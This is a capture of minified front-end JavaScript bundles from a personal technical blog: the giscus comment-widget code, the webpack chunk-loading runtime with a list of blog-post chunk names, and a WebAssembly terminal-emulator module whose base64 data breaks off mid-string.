cleared.`)}}signOut(){localStorage.removeItem(this.GISCUS_SESSION_KEY),this.__session="",this.update(new Map)}handleMessageEvent(t){if(t.origin!==this._host)return;const{data:e}=t;if("object"!=typeof e||!e.giscus)return;if(this.iframeRef&&e.giscus.resizeHeight&&(this.iframeRef.style.height=`${e.giscus.resizeHeight}px`),e.giscus.signOut)return console.info("[giscus] User has logged out. Session has been cleared."),void this.signOut();if(!e.giscus.error)return;const s=e.giscus.error;if(s.includes("Bad credentials")||s.includes("Invalid state value")||s.includes("State has expired")){if(null!==localStorage.getItem(this.GISCUS_SESSION_KEY))return console.warn(`${this._formatError(s)} Session has been cleared.`),void this.signOut();console.error(`${this._formatError(s)} No session is stored initially. ${this.ERROR_SUGGESTION}`)}s.includes("Discussion not found")?console.warn(`[giscus] ${s}. A new discussion will be created if a comment/reaction is submitted.`):console.error(`${this._formatError(s)} ${this.ERROR_SUGGESTION}`)}sendMessage(t){var e;null==(e=this.iframeRef)||!e.contentWindow||!this.hasLoaded||this.iframeRef.contentWindow.postMessage({giscus:t},this._host)}updateConfig(){const t={setConfig:{repo:this.repo,repoId:this.repoId,category:this.category,categoryId:this.categoryId,term:this.getTerm(),number:+this.getNumber(),strict:"1"===this.strict,reactionsEnabled:"1"===this.reactionsEnabled,emitMetadata:"1"===this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,lang:this.lang}};this.sendMessage(t)}firstUpdated(){var t;null==(t=this.iframeRef)||t.addEventListener("load",(()=>{var t;null==(t=this.iframeRef)||t.classList.remove("loading"),this.hasLoaded=!0,this.updateConfig()}))}requestUpdate(t,e,s){this.hasUpdated&&"host"!==t?this.updateConfig():super.requestUpdate(t,e,s)}getMetaContent(t,e=!1){const s=e?`meta[property='og:${t}'],`:"",i=document.querySelector(s+`meta[name='${t}']`);return i?i.content:""}_getCleanedUrl(){const t=new URL(location.href);return t.searchParams.delete("giscus"),t.hash="",t}getTerm(){switch(this.mapping){case"url":return this._getCleanedUrl().toString();case"title":return document.title;case"og:title":return this.getMetaContent("title",!0);case"specific":return this.term??"";case"number":return"";default:return location.pathname.length<2?"index":location.pathname.substring(1).replace(/\.\w+$/,"")}}getNumber(){return"number"===this.mapping?this.term??"":""}getIframeSrc(){const t=this._getCleanedUrl().toString(),e=`${t}${this.id?"#"+this.id:""}`,s=this.getMetaContent("description",!0),i=this.getMetaContent("giscus:backlink")||t,r={origin:e,session:this.__session,repo:this.repo,repoId:this.repoId??"",category:this.category??"",categoryId:this.categoryId??"",term:this.getTerm(),number:this.getNumber(),strict:this.strict,reactionsEnabled:this.reactionsEnabled,emitMetadata:this.emitMetadata,inputPosition:this.inputPosition,theme:this.theme,description:s,backLink:i};return`${this._host}${this.lang?`/${this.lang}`:""}/widget?${new URLSearchParams(r).toString()}`}render(){return G`
      <iframe
        title="Comments"
        scrolling="no"
        class="loading"
        ${Et(this._iframeRef)}
        src=${this.getIframeSrc()}
        loading=${this.loading}
        allow="clipboard-write"
        part="iframe"
      ></iframe>
    `}};Ut.styles=((t,...e)=>{const s=1===t.length?t[0]:e.reduce(((e,s,i)=>e+(t=>{if(!0===t._$cssResult$)return t.cssText;if("number"==typeof t)return t;throw Error("Value passed to 'css' function must be a 'css' function result: "+t+". Use 'unsafeCSS' to pass non-literal values, but take care to ensure page security.")})(s)+t[i+1]),t[0]);return new h(s,t,n)})`
    :host,
    iframe {
      width: 100%;
      border: none;
      min-height: 150px;
      color-scheme: light dark;
    }

    iframe.loading {
      opacity: 0;
    }
  `,Ct([dt({reflect:!0})],Ut.prototype,"host",2),Ct([dt({reflect:!0})],Ut.prototype,"repo",2),Ct([dt({reflect:!0})],Ut.prototype,"repoId",2),Ct([dt({reflect:!0})],Ut.prototype,"category",2),Ct([dt({reflect:!0})],Ut.prototype,"categoryId",2),Ct([dt({reflect:!0})],Ut.prototype,"mapping",2),Ct([dt({reflect:!0})],Ut.prototype,"term",2),Ct([dt({reflect:!0})],Ut.prototype,"strict",2),Ct([dt({reflect:!0})],Ut.prototype,"reactionsEnabled",2),Ct([dt({reflect:!0})],Ut.prototype,"emitMetadata",2),Ct([dt({reflect:!0})],Ut.prototype,"inputPosition",2),Ct([dt({reflect:!0})],Ut.prototype,"theme",2),Ct([dt({reflect:!0})],Ut.prototype,"lang",2),Ct([dt({reflect:!0})],Ut.prototype,"loading",2),Ut=Ct([function(t){return customElements.get(t)?t=>t:(t=>(e,s)=>{void 0!==s?s.addInitializer((()=>{customElements.define(t,e)})):customElements.define(t,e)})(t)}("giscus-widget")],Ut)}}]);
//# sourceMappingURL=416-12fc91befebc3a44adbf.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/webpack-runtime-2af0a773d6c01c1615fb.js
body_size: 3371
content:
!function(){"use strict";var e,t,n,o,c,a={},s={};function r(e){var t=s[e];if(void 0!==t)return t.exports;var n=s[e]={id:e,loaded:!1,exports:{}};return a[e].call(n.exports,n,n.exports,r),n.loaded=!0,n.exports}r.m=a,e=[],r.O=function(t,n,o,c){if(!n){var a=1/0;for(l=0;l<e.length;l++){n=e[l][0],o=e[l][1],c=e[l][2];for(var s=!0,d=0;d<n.length;d++)(!1&c||a>=c)&&Object.keys(r.O).every((function(e){return r.O[e](n[d])}))?n.splice(d--,1):(s=!1,c<a&&(a=c));if(s){e.splice(l--,1);var i=o();void 0!==i&&(t=i)}}return t}c=c||0;for(var l=e.length;l>0&&e[l-1][2]>c;l--)e[l]=e[l-1];e[l]=[n,o,c]},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,{a:t}),t},n=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},r.t=function(e,o){if(1&o&&(e=this(e)),8&o)return e;if("object"==typeof e&&e){if(4&o&&e.__esModule)return e;if(16&o&&"function"==typeof e.then)return e}var c=Object.create(null);r.r(c);var a={};t=t||[null,n({}),n([]),n(n)];for(var s=2&o&&e;"object"==typeof s&&!~t.indexOf(s);s=n(s))Object.getOwnPropertyNames(s).forEach((function(t){a[t]=function(){return e[t]}}));return a.default=function(){return e},r.d(c,a),c},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce((function(t,n){return r.f[n](e,t),t}),[]))},r.u=function(e){return({15:"component---src-templates-blog-post-js-content-file-path-content-blog-max-possible-value-of-rlimit-nofile-index-md",412:"bec4887d",460:"component---src-pages-links-js",613:"component---src-templates-blog-post-js-content-file-path-content-blog-porting-arduino-ide-to-riscv-64-index-mdx",632:"component---src-templates-blog-post-js-content-file-path-content-blog-outlook-calendar-with-thunderbird-index-mdx",1317:"component---src-templates-blog-post-js-content-file-path-content-notes-trace-execve-and-execveat-mdx",1371:"component---src-templates-blog-post-js-content-file-path-content-blog-archlinux-remote-luks-rootfs-unlock-index-md",1394:"component---src-templates-blog-post-js-content-file-path-content-blog-fully-dynamically-linked-rust-binary-index-md",1754:"component---src-templates-tag-page-js",2021:"41ff157d",2094:"component---src-pages-tags-js",2741:"80efaec8",3150:"component---src-templates-blog-post-js-content-file-path-content-blog-self-hosting-services-on-android-phone-index-mdx",3186:"component---src-templates-blog-post-js-content-file-path-content-blog-lineageos-and-magisk-on-iplay-40-pro-index-md",3452:"component---src-templates-blog-post-js-content-file-path-content-notes-unpack-android-ota-mdx",3589:"component---src-pages-resume-zh-mdx",3727:"component---src-templates-blog-post-js-content-file-path-content-blog-full-tailscale-on-android-and-remote-unlocking-index-md",3754:"component---src-pages-about-mdx",4223:"commons",4235:"component---src-templates-blog-post-js-content-file-path-content-blog-systemd-nspawn-container-for-ros-index-mdx",4342:"component---src-templates-blog-post-js-content-file-path-content-blog-use-android-devices-as-cameras-in-opencv-index-md",4442:"da849b0ad8b0aba8f34ec068ba4ebe498125f1bd",4727:"component---src-templates-blog-post-js-content-file-path-content-blog-yubikey-oobe-index-mdx",4797:"component---src-templates-blog-post-js-content-file-path-content-blog-clash-for-android-and-tailscale-index-mdx",5036:"component---src-templates-blog-post-js-content-file-path-content-blog-programming-thoughts-2022-04-16-md",5125:"component---src-pages-404-js",5469:"component---src-templates-blog-post-js-content-file-path-content-blog-wsl-and-gpg-card-index-mdx",5873:"01398dff318c0ce5b22b8cb82637057a88a7d201",6093:"component---src-templates-blog-post-js-content-file-path-content-blog-geekgame-2nd-writeup-index-mdx",6231:"component---src-pages-archive-js",6428:"component---src-templates-blog-post-js-content-file-path-content-blog-admin-passwd-of-g-140-w-ug-index-md",6564:"component---src-templates-blog-post-js-content-file-path-content-blog-cross-compile-chromium-for-riscv-index-md",6576:"component---src-pages-blogs-js",6647:"component---src-templates-blog-post-js-content-file-path-content-blog-how-to-root-iplay-40-pro-index-md",7025:"component---src-templates-blog-post-js-content-file-path-content-blog-bypass-campus-network-auth-index-md",7069:"c16184b3",7079:"component---src-templates-blog-post-js-content-file-path-content-blog-using-katex-with-mdx-in-gatsby-index-mdx",7394:"component---src-templates-blog-post-js-content-file-path-content-blog-rust-for-linux-dev-setup-index-mdx",7418:"component---src-pages-resume-en-mdx",7632:"component---src-templates-blog-post-js-content-file-path-content-blog-safe-rust-code-that-segfaults-index-mdx",8180:"2cca2479",8293:"component---src-pages-index-js",8424:"component---src-pages-notes-js",8543:"component---src-templates-blog-post-js-content-file-path-content-blog-using-ndi-to-share-screen-with-vm-index-md",8564:"component---src-templates-blog-post-js-content-file-path-content-blog-my-first-ctf-hackergame-2022-index-md",9374:"f11ef019"}[e]||e)+"-"+{15:"4f59bb0d0c09f1529585",412:"e542046bdbc2b3292799",416:"12fc91befebc3a44adbf",460:"a804aaeca2e8e765c687",613:"851a65c2655082638212",632:"7a5be2d107ef7873001b",1108:"0136c64114e0967e7175",1317:"33243695c91c020ed2ab",1371:"e486e77af3b7a1ce7b56",1394:"7e84d059a2e19871399a",1452:"1e034fee2941f9e64267",1754:"cd8c8c678b29f1c3af36",2021:"a74fc57148912108a7ec",2094:"86d69433c043a822c1b7",2741:"efd54e8ad391ac1dacc1",3150:"62923885092d6884b9ef",3186:"fbf21f7d8582bc49fb9f",3452:"02c3bc2bb5b379e7a2cd",3589:"fbd27e73aadc1fdb2dec",3727:"2fa69d61bccd6319e0a0",3754:"5d2577b8fb7cd5227796",4223:"f91f0f0b37a019bbcb0a",4235:"25b1a8f87ad3bcef1b2f",4342:"6eae91ac040b94650668",4442:"da6e229d48a9b786725e",4727:"f1f71a0e1adacceb63f9",4797:"6058bd42982c871d09b2",4977:"9f885c864bca998d1682",5036:"e8cbc936d5170fd8d16c",5125:"d5cf0d28151276b194ff",5469:"282982dae66ecb923877",5873:"d5bee04c47dc1312db76",6093:"93026d08a3c587c8a72b",6231:"0314547e05c89d6d44e0",6428:"9139f870720ecbbccbc3",6564:"b9d93da51e95ac4e5da4",6576:"30043b2dfec26b0619e5",6647:"30182b3924cf811e1383",7025:"3ecd8bcc8564b7367d49",7069:"d7ef7893bc8c1b67c234",7079:"e869542555da252fa0fc",7394:"51b6c5a03e9496b4eba7",7418:"545142f25f69ff4e65b6",7632:"65383e3e2c7f4ef400a6",8180:"0004fba6c2f5ec8febca",8293:"8118e0f156b285f249fa",8424:"ba00e470a5e7236a9c63",8543:"94ba0e87df641d43e323",8564:"22b4ad85677fcbd2d715",9374:"9e327088b49407ce28b5"}[e]+".js"},r.miniCssF=function(e){return"styles.bb982a7b43f132402083.css"},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o={},c="kxxt-website:",r.l=function(e,t,n,a){if(o[e])o[e].push(t);else{var s,d;if(void 0!==n)for(var i=document.getElementsByTagName("script"),l=0;l<i.length;l++){var f=i[l];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==c+n){s=f;break}}s||(d=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",c+n),s.src=e),o[e]=[t];var p=function(t,n){s.onerror=s.onload=null,clearTimeout(b);var c=o[e];if(delete o[e],s.parentNode&&s.parentNode.removeChild(s),c&&c.forEach((function(e){return e(n)})),t)return t(n)},b=setTimeout(p.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=p.bind(null,s.onerror),s.onload=p.bind(null,s.onload),d&&document.head.appendChild(s)}},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},r.p="/",function(){var e={7311:0,1869:0};r.f.j=function(t,n){var o=r.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else if(/^(1869|7311)$/.test(t))e[t]=0;else{var c=new Promise((function(n,c){o=e[t]=[n,c]}));n.push(o[2]=c);var a=r.p+r.u(t),s=new Error;r.l(a,(function(n){if(r.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var c=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+c+": "+a+")",s.name="ChunkLoadError",s.type=c,s.request=a,o[1](s)}}),"chunk-"+t,t)}},r.O.j=function(t){return 0===e[t]};var t=function(t,n){var o,c,a=n[0],s=n[1],d=n[2],i=0;if(a.some((function(t){return 0!==e[t]}))){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);if(d)var l=d(r)}for(t&&t(n);i<a.length;i++)c=a[i],r.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return r.O(l)},n=self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}()}();
//# sourceMappingURL=webpack-runtime-2af0a773d6c01c1615fb.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.kxxt.dev/bec4887d-e542046bdbc2b3292799.js
body_size: 67445
content:
"use strict";(self.webpackChunkkxxt_website=self.webpackChunkkxxt_website||[]).push([[412],{8929:function(A,g,I){I.d(g,{C:function(){return tA}});var B=I(6830);let Q;const C="undefined"!=typeof TextDecoder?new TextDecoder("utf-8",{ignoreBOM:!0,fatal:!0}):{decode:()=>{throw Error("TextDecoder not available")}};"undefined"!=typeof TextDecoder&&C.decode();let E=null;function V(){return null!==E&&0!==E.byteLength||(E=new Uint8Array(Q.memory.buffer)),E}function i(A,g){return A>>>=0,C.decode(V().subarray(A,A+g))}const o=new Array(128).fill(void 0);o.push(void 0,null,!0,!1);let s=o.length;function D(A){s===o.length&&o.push(o.length+1);const g=s;return s=o[g],o[g]=A,g}function t(A){return o[A]}function w(A){const g=t(A);return function(A){A<132||(o[A]=s,s=A)}(A),g}function e(A){const g=typeof A;if("number"==g||"boolean"==g||null==A)return`${A}`;if("string"==g)return`"${A}"`;if("symbol"==g){const g=A.description;return null==g?"Symbol":`Symbol(${g})`}if("function"==g){const g=A.name;return"string"==typeof g&&g.length>0?`Function(${g})`:"Function"}if(Array.isArray(A)){const g=A.length;let I="[";g>0&&(I+=e(A[0]));for(let B=1;B<g;B++)I+=", "+e(A[B]);return I+="]",I}const I=/\[object ([^\]]+)\]/.exec(toString.call(A));let B;if(!(I.length>1))return toString.call(A);if(B=I[1],"Object"==B)try{return"Object("+JSON.stringify(A)+")"}catch(Q){return"Object"}return A instanceof Error?`${A.name}: ${A.message}\n${A.stack}`:B}let a=0;const G="undefined"!=typeof TextEncoder?new TextEncoder("utf-8"):{encode:()=>{throw Error("TextEncoder not available")}},n="function"==typeof G.encodeInto?function(A,g){return G.encodeInto(A,g)}:function(A,g){const I=G.encode(A);return g.set(I),{read:A.length,written:I.length}};function c(A,g,I){if(void 0===I){const I=G.encode(A),B=g(I.length,1)>>>0;return V().subarray(B,B+I.length).set(I),a=I.length,B}let B=A.length,Q=g(B,1)>>>0;const C=V();let E=0;for(;E<B;E++){const g=A.charCodeAt(E);if(g>127)break;C[Q+E]=g}if(E!==B){0!==E&&(A=A.slice(E)),Q=I(Q,B,B=E+3*A.length,1)>>>0;const g=V().subarray(Q+E,Q+B);E+=n(A,g).written,Q=I(Q,B,E,1)>>>0}return a=E,Q}let r=null;function F(){return null!==r&&0!==r.byteLength||(r=new Int32Array(Q.memory.buffer)),r}let y=null;function k(A,g){return A>>>=0,(null!==y&&0!==y.byteLength||(y=new Uint32Array(Q.memory.buffer)),y).subarray(A/4,A/4+g)}const h="undefined"==typeof FinalizationRegistry?{register:()=>{},unregister:()=>{}}:new FinalizationRegistry((A=>Q.__wbg_vt_free(A>>>0)));class q{static __wrap(A){A>>>=0;const g=Object.create(q.prototype);return g.__wbg_ptr=A,h.register(g,g.__wbg_ptr,g),g}__destroy_into_raw(){const A=this.__wbg_ptr;return this.__wbg_ptr=0,h.unregister(this),A}free(){const A=this.__destroy_into_raw();Q.__wbg_vt_free(A)}feed(A){const g=c(A,Q.__wbindgen_malloc,Q.__wbindgen_realloc),I=a;return w(Q.vt_feed(this.__wbg_ptr,g,I))}resize(A,g){return w(Q.vt_resize(this.__wbg_ptr,A,g))}inspect(){let A,g;try{const C=Q.__wbindgen_add_to_stack_pointer(-16);Q.vt_inspect(C,this.__wbg_ptr);var I=F()[C/4+0],B=F()[C/4+1];return A=I,g=B,i(I,B)}finally{Q.__wbindgen_add_to_stack_pointer(16),Q.__wbindgen_free(A,g,1)}}getSize(){try{const B=Q.__wbindgen_add_to_stack_pointer(-16);Q.vt_getSize(B,this.__wbg_ptr);var A=F()[B/4+0],g=F()[B/4+1],I=k(A,g).slice();return Q.__wbindgen_free(A,4*g,4),I}finally{Q.__wbindgen_add_to_stack_pointer(16)}}getLine(A){return w(Q.vt_getLine(this.__wbg_ptr,A))}getCursor(){return w(Q.vt_getCursor(this.__wbg_ptr))}}function N(){const A={wbg:{}};return A.wbg.__wbindgen_error_new=function(A,g){return D(new Error(i(A,g)))},A.wbg.__wbindgen_object_drop_ref=function(A){w(A)},A.wbg.__wbindgen_object_clone_ref=function(A){return D(t(A))},A.wbg.__wbindgen_number_new=function(A){return D(A)},A.wbg.__wbindgen_bigint_from_u64=function(A){return D(BigInt.asUintN(64,A))},A.wbg.__wbindgen_string_new=function(A,g){return D(i(A,g))},A.wbg.__wbg_set_f975102236d3c502=function(A,g,I){t(A)[w(g)]=w(I)},A.wbg.__wbg_new_b525de17f44a8943=function(){return D(new Array)},A.wbg.__wbg_new_f841cc6f2098f4b5=function(){return D(new Map)},A.wbg.__wbg_new_f9876326328f45ed=function(){return D(new Object)},A.wbg.__wbindgen_is_string=function(A){return"string"==typeof t(A)},A.wbg.__wbg_set_17224bc548dd1d7b=function(A,g,I){t(A)[g>>>0]=w(I)},A.wbg.__wbg_set_388c4c6422704173=function(A,g,I){return D(t(A).set(t(g),t(I)))},A.wbg.__wbindgen_debug_string=function(A,g){const I=c(e(t(g)),Q.__wbindgen_malloc,Q.__wbindgen_realloc),B=a;F()[A/4+1]=B,F()[A/4+0]=I},A.wbg.__wbindgen_throw=function(A,g){throw new Error(i(A,g))},A}function J(A,g){return Q=A.exports,R.__wbindgen_wasm_module=g,r=null,y=null,E=null,Q}async function R(A){if(void 0!==Q)return Q;const g=N();("string"==typeof A||"function"==typeof Request&&A instanceof Request||"function"==typeof URL&&A instanceof URL)&&(A=fetch(A));const{instance:I,module:B}=await async function(A,g){if("function"==typeof Response&&A instanceof Response){if("function"==typeof WebAssembly.instantiateStreaming)try{return await WebAssembly.instantiateStreaming(A,g)}catch(I){if("application/wasm"==A.headers.get("Content-Type"))throw I;console.warn("`WebAssembly.instantiateStreaming` failed because your server does not serve wasm with `application/wasm` MIME type. Falling back to `WebAssembly.instantiate` which is slower. Original error:\n",I)}const B=await A.arrayBuffer();return await WebAssembly.instantiate(B,g)}{const I=await WebAssembly.instantiate(A,g);return I instanceof WebAssembly.Instance?{instance:I,module:A}:I}}(await A,g);return J(I,B)}var M=Object.freeze({__proto__:null,Vt:q,create:function(A,g,I){const B=Q.create(A,g,I);return q.__wrap(B)},default:R,initSync:function(A){if(void 0!==Q)return Q;const g=N();return A instanceof WebAssembly.Module||(A=new WebAssembly.Module(A)),J(new WebAssembly.Instance(A,g),A)}});const U=[62,0,0,0,63,52,53,54,55,56,57,58,59,60,61,0,0,0,0,0,0,0,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,0,0,0,0,0,0,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51];function Y(A){return U[A-43]}const S=function(A){let g,I=A.endsWith("==")?2:A.endsWith("=")?1:0,B=A.length,Q=new Uint8Array(B/4*3);for(let C=0,E=0;C<B;C+=4,E+=3)g=Y(A.charCodeAt(C))<<18|Y(A.charCodeAt(C+1))<<12|Y(A.charCodeAt(C+2))<<6|Y(A.charCodeAt(C+3)),Q[E]=g>>16,Q[E+1]=g>>8&255,Q[E+2]=255&g;return Q.subarray(0,Q.length-I)}("AGFzbQEAAAAB+wEdYAJ/fwF/YAN/f38Bf2ACf38AYAN/f38AYAF/AGAEf39/fwBgAX8Bf2AFf39/f38AYAV/f39/fwF/YAABf2AEf39/fwF/YAZ/f39/f38AYAAAYAF8AX9gAX4Bf2AHf39/f39/fwF/YAJ+fwF/YBV/f39/f39/f39/f39/f39/f39/f38Bf2ASf39/f39/f39/f39/f39/f39/AX9gD39/f39/f39/f39/f39/fwF/YAt/f39/f39/f39/fwF/YAN/f34AYAZ/f39/f38Bf2AFf39+f38AYAR/fn9/AGAFf399f38AYAR/fX9/AGAFf398f38AYAR/fH9/[base64]/[base64]/3tPDQcgAEELaiIAQXhxIQRB9JbBACgCACIIRQ0EQQAgBGshAwJ/QQAgBEGAAkkNABpBHyAEQf///[base64]/[base64]/JbBACgCACAHaiIBIAYgAGtqQQhqIgA2AgAgAiAAQQFyNgIEIAEgBmpBKDYCBEGQl8EAQYCAgAE2AgAMAwtBhJfBACAFNgIAQfyWwQBB/[base64]/QfCWwQAoAgAiBkEBIANBA3Z0IgBxRQRAQfCWwQAgACAGcjYCACACDAELIAIoAggLIQAgAiAFNgIIIAAgBTYCDCAFIAI2AgwgBSAANgIIDAELIAEgAyAEaiIAQQNyNgIEIAAgAWoiACAAKAIEQQFyNgIECyABQQhqIQMLIAlBEGokACADC5AXAQZ/[base64]//[base64]/[base64]/gNxIAdBEHRyckEIdEEBcjYAAQwsCyADQQFNDRwgAkEgaiECIANBAmshAwwnCyABKAIAIQIgASgCBCIDQQNPBEAgAEEQOwAAIAJBJGotAAAhBCABIANBA2s2AgQgASACQTBqNgIAIAAgBDoAAgwrCyADQQJGDSdBAiADQZybwAAQ6gEACyACQdoAa0H//wNxQQhPBEAgAkHkAGtB//[base64]/[base64]///wBLDQIgBEGAssAAai0AACIEQRVPDQMgAkEHdkE/[base64]/v//AHFB/[base64]//wBxQbDBA0YNACACQeD//wBxQYDLAEYNACACQYD+/wBxQYDQAEYNACAEKAIEQQFLDQAgAkGA//8AcUGAygBGDQAgAygCACICQfz//wBxQbDBA0YNACACQeD//wBxQYDLAEYNACACQYD+/wBxQYDQAEYNACAJQQFHDQAgAkGA//8AcUGAygBGDQAgBUEYaiICQRBqIgQgBygCADYCACACQQhqIgcgCikCADcDACAFIAMpAgA3AxggASgCACAGRgR/[base64]/AkACQCAAQQNqQXxxIgMgAGsiCCABSw0AIAEgCGsiBkEESQ0AIAZBA3EhB0EAIQECQCAAIANGIgkNAAJAIAAgA2siBEF8SwRAQQAhAwwBC0EAIQMDQCABIAAgA2oiAiwAAEG/f0pqIAJBAWosAABBv39KaiACQQJqLAAAQb9/SmogAkEDaiwAAEG/f0pqIQEgA0EEaiIDDQALCyAJDQAgACADaiECA0AgASACLAAAQb9/SmohASACQQFqIQIgBEEBaiIEDQALCyAAIAhqIQMCQCAHRQ0AIAMgBkF8cWoiACwAAEG/f0ohBSAHQQFGDQAgBSAALAABQb9/SmohBSAHQQJGDQAgBSAALAACQb9/SmohBQsgBkECdiEGIAEgBWohBANAIAMhACAGRQ0CIAZBwAEgBkHAAUkbIgVBA3EhByAFQQJ0IQNBACECIAZBBE8EQCAAIANB8AdxaiEIIAAhAQNAIAIgASgCACICQX9zQQd2IAJBBnZyQYGChAhxaiABKAIEIgJBf3NBB3YgAkEGdnJBgYKECHFqIAEoAggiAkF/c0EHdiACQQZ2ckGBgoQIcWogASgCDCICQX9zQQd2IAJBBnZyQYGChAhxaiECIAggAUEQaiIBRw0ACwsgBiAFayEGIAAgA2ohAyACQQh2Qf+B/AdxIAJB/4H8B3FqQYGABGxBEHYgBGohBCAHRQ0ACwJ/IAAgBUH8AXFBAnRqIgAoAgAiAUF/c0EHdiABQQZ2ckGBgoQIcSIBIAdBAUYNABogASAAKAIEIgFBf3NBB3YgAUEGdnJBgYKECHFqIgEgB0ECRg0AGiAAKAIIIgBBf3NBB3YgAEEGdnJBgYKECHEgAWoLIgFBCHZB/4EccSABQf+B/AdxakGBgARsQRB2IARqDwsgAUUEQEEADwsgAUEDcSEDAkAgAUEESQRADAELIAFBfHEhBQNAIAQgACACaiIBLAAAQb9/SmogAUEBaiwAAEG/f0pqIAFBAmosAABBv39KaiABQQNqLAAAQb9/SmohBCAFIAJBBGoiAkcNAAsLIANFDQAgACACaiEBA0AgBCABLAAAQb9/SmohBCABQQFqIQEgA0EBayIDDQALCyAEC/UGAgx/[base64]/cUEMdHJyckGAgMQARg0DIANBBGoLIgQgBSADa2ohBSAGQQFrIgYNAAsLIAQgB0YNAAJAIAQsAAAiA0EATg0AIANBYEkNACADQXBJDQAgA0H/AXFBEnRBgIDwAHEgBC0AA0E/[base64]/f0pqIARBAWosAABBv39KaiAEQQJqLAAAQb9/SmogBEEDaiwAAEG/f0pqIQMgCCAFQQRqIgVHDQALCyAGRQ0AIAEgBWohBANAIAMgBCwAAEG/[base64]/[base64]///8AcQVBAAshBAJAIAYgAkF/c2pFDQAgASAEayEIIAJB1wUgAkHXBUsbIQcgBkEBayEEQQAhBQNAIAIgB0YNAyAIIAUgAkGwjcEAai0AAGoiBUkNASAEIAJBAWoiAkcNAAsgBCECCyACQQFxIQIMAgsgBUEhQcyLwQAQbAALIAdB1wVB3IvBABBsAAsgAkUNByADQRhqQQA6AAAgA0EAOwEWIANB/[base64]/SmogC0ECaiwAAEG/[base64]/AXEiBEEKSQ0HQQAhAiAEQeMASw0CDAYLQYmTwQAtAAAaQQNBARDXASIFRQ0IIAIgBGpBNGoiAUH/[base64]/wFxQeQAbiICQTByOgAAIAEgAkHkAGxrIQFBASECCyACIAVqIAFB/wFxQQpuIgRBMHI6AAAgAkEBaiEGIAEgBEEKbGshAQsgACAFNgIEIABBAzYCACAAIAZBAWo2AgggBSAGaiABQTByOgAADAILIAIgBWogAUH/[base64]/[base64]/x8gAUH/[base64]/IBKnIgMgCUcgAyAJSxsiBEEBRwRAIARB/wFxBEAgBkEoaiEIQQAhAiMAQSBrIgUkACAGQQhqIgcoAgghAwJAIActAAwiCw0AAkAgA0UNACAHKAIEQRRrIQwgA0EUbCEEIANBAWtB/////[base64]/////AXFBAWohByACKAIAIQADQCAAQQRqKAIAIgQEQCADKAIgIAAoAgAgBCADKAIkKAIMEQEADQQLIAEoAgAgA0EMaiABKAIEEQAADQMgAUEIaiEBIABBCGohACAFQQhrIgUNAAsMAQsgAigCFCIARQ0AIABBBXQhCyAAQQFrQf///[base64]/IwBBEGsiAyQAAkACQAJAAkACQAJAAkAgACgCpAEiAkEBTQRAAkAgAUH/[base64]/A0AgA0EIaiAEKAIAIARBBGooAgAgAEHM+8AAECchBSAAQQhqIQAgBEEIaiEEIAZBAWsiBg0ACyADLQAMIQEgAUEARyADLQANRQ0AGkEBIAENABogBSgCACIALQAcQQRxRQRAIAAoAhRBu/[base64]/QfCWwQAoAgAiA0EBIAFBA3Z0IgFxRQRAQfCWwQAgASADcjYCACACDAELIAIoAggLIQEgAiAANgIIIAEgADYCDCAAIAI2AgwgACABNgIIDwtBhJfBACAANgIAQfyWwQBB/[base64]/[base64]//A3EhAQNAIAVBAWohAAJAIAUtAAAiAsAiBEEATgRAIAAhBQwBCyAAIANHBEAgBS0AASAEQf8AcUEIdHIhAiAFQQJqIQUMAQtBiIDBABDvAQALIAEgAmsiAUEASA0BIAlBAXMhCSADIAVHDQALCyAJQQFxC/MCAQR/[base64]/cUGAAXI6AA4gAyABQQx2QeABcjoADCADIAFBBnZBP3FBgAFyOgANQQMMAwsgAyABQT9xQYABcjoADyADIAFBBnZBP3FBgAFyOgAOIAMgAUEMdkE/cUGAAXI6AA0gAyABQRJ2QQdxQfABcjoADEEEDAILIAAoAggiAiAAKAIARgRAIwBBIGsiBCQAAkACQCACQQFqIgJFDQAgACgCACIFQQF0IgYgAiACIAZJGyICQQggAkEISxsiAkF/c0EfdiEGIAQgBQR/[base64]/[base64]/AX4jAEEwayIEJABBJyECAkAgAEKQzgBUBEAgACEHDAELA0AgBEEJaiACaiIDQQRrIAAgAEKQzgCAIgdCkM4Afn2nIgVB//8DcUHkAG4iBkEBdEHy+cAAai8AADsAACADQQJrIAUgBkHkAGxrQf//A3FBAXRB8vnAAGovAAA7AAAgAkEEayECIABC/8HXL1YgByEADQALCyAHpyIDQeMASwRAIAenIgVB//8DcUHkAG4hAyACQQJrIgIgBEEJamogBSADQeQAbGtB//8DcUEBdEHy+cAAai8AADsAAAsCQCADQQpPBEAgAkECayICIARBCWpqIANBAXRB8vnAAGovAAA7AAAMAQsgAkEBayICIARBCWpqIANBMHI6AAALIAFBiPbAAEEAIARBCWogAmpBJyACaxA